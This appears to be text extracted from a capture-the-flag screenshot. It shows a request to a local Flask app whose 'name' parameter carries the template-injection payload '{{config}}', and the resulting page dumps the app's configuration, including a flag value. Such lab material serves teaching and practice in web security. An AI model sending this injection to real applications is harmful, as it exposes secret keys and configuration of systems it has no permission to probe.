 127.0.0.1:5000/?name={{config}}
16
15
Hello <Config {'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'SECRET_KEY': None, 'SECRET_KEY_FALLBACKS': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'TRUSTED_HOSTS': None,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_PARTITIONED': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'MAX_FORM_MEMORY_SIZE': 500000, 'MAX_FORM_PARTS': 1000,
'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'TEMPLATES_AUTO_RELOAD': None,
'MAX_COOKIE_SIZE': 4093, 'PROVIDE_AUTOMATIC_OPTIONS': True, 'FLAG':
'flag{You_Find_Me!!!}'}>